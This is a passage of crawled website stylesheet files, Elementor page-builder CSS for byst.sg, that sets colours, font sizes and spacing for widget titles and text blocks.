.elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-6926cd0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-12a232e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-d156d8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-4cf7926 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-51590 .elementor-element.elementor-element-4cf7926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-0065533 > .elementor-widget-container{margin:0px 0px 010px 0px;padding:0px 0020px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-721dd28 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-b96017b iframe{height:250px;}.elementor-51590 .elementor-element.elementor-element-7595cfb > .elementor-element-populated{margin:030px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51375.css?ver=1766074858
body_size: 2032
content:
body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-homepage-title.style-26{--pcbg-cl:#FF7878;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-8f4cdba .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#FF7878;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-8f4cdba .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-8f4cdba .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-8f4cdba .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-8f4cdba .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-8f4cdba .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-homepage-title.style-25 .inner-arrow{background-color:#FF7878;}.elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-border-arrow .inner-arrow{font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-55ca634 .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-55ca634 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-55ca634 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-55ca634 .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-55ca634 .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-55ca634 .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-55ca634 .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-55ca634 .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-dc14ab6 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51375 .elementor-element.elementor-element-b951b7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-b951b7a .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-b951b7a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-b951b7a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-b951b7a .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-b951b7a .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-b951b7a .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-b951b7a .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-b951b7a .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-911e143 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-911e143 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-911e143 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-911e143 .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-911e143 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-911e143 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-911e143 .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-911e143 .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-911e143 .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-911e143 .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-911e143 .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-911e143 .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-911e143 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-bed160e .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-bed160e .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-bed160e .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-bed160e .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-bed160e .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-bed160e .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-bed160e .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-bed160e .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-bed160e .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-bed160e .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-bed160e .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-bed160e .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-06d68f8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-06d68f8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-06d68f8 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-06d68f8 .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-06d68f8 .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-06d68f8 .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-06d68f8 .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-06d68f8 .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-244f734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-244f734 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-244f734 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-244f734 .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-244f734 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-244f734 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-244f734 .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-244f734 .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-244f734 .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-244f734 .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-244f734 .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-244f734 .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-244f734 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-e84d1db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-e84d1db .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-e84d1db .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-e84d1db .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-e84d1db .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-e84d1db .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-e84d1db .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-e84d1db .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-e84d1db .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-329290a .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-329290a .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-329290a .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-329290a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-329290a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-329290a .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-329290a .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-329290a .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-329290a .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-329290a .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-329290a .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-329290a .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51375 .elementor-element.elementor-element-53458a0{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-51375 .elementor-element.elementor-element-bdf2d1b .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-21 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-22 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-23 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-24 .inner-arrow span,.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .home-pupular-posts-title, .elementor-51375 .elementor-element.elementor-element-85ef1ad .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-85ef1ad .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51375 .elementor-element.elementor-element-85ef1ad .style-14 .inner-arrow:before,.elementor-51375 .elementor-element.elementor-element-85ef1ad .style-11 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-85ef1ad .style-12 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-85ef1ad .style-13 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-85ef1ad .style-15 .inner-arrow,.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-border-arrow .inner-arrow, .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-51375 .elementor-element.elementor-element-5017ba6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51375 .elementor-element.elementor-element-5017ba6 .elementor-divider-separator{width:100%;}.elementor-51375 .elementor-element.elementor-element-5017ba6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-8f4cdba .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-55ca634 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-55ca634 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-dc14ab6 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-b951b7a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-b951b7a .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-911e143 .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-911e143 .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-911e143 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-911e143 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-bed160e .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-bed160e .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-bed160e .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-bed160e .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-06d68f8 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-244f734 .penci-block_content .elementor-text-editor, 